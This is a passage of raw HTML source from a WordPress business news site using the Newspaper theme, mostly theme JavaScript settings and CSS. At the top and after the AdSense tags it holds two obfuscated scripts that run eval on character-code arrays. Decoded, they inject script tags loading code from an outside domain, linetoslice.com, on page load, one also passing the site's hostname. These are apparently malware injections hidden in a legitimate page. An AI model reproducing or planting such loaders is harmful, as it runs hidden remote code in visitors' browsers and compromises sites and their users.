l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dealingbusiness.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9991774523882016&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dealingbusiness.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/dealingbusiness.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0f38e0fbbf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0d42a2;--td_slider_text:rgba(13,66,162,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0d42a2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0d42a2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0d42a2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0d42a2}.td_module_mx2 .td-module-title{font-family:Muli;font-weight:800}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0d42a2;--td_slider_text:rgba(13,66,162,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0d42a2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 